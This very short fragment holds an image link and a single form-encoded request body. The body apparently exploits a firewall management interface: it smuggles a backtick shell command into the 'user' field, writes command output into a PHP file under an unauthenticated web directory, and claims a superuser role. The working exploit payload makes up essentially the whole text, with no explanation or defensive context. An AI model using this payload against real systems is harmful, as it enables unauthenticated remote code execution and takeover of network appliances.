 user=`echo $(ifconfig) > /var/appweb/htdocs/unauth/rce.php`&userRole=superuser&remoteHost=&vsys=vsys1